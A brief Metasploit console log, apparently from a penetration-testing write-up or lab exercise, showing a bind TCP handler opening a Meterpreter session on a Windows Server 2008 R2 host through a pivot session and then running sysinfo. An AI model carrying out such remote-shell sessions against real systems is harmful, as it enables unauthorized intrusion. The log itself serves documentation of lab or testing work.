 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.138:6666
[*] Sending stage (201798 bytes) to 192.168.52.138
[*] Meterpreter session 13 opened (192.168.52.130:18432 -> 192.168.52.138:6666 via session 12) at 2024-08-21 02:45:33 +0800
meterpreter > sysinfo
Computer        : OWA
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 5
Meterpreter     : x64/windows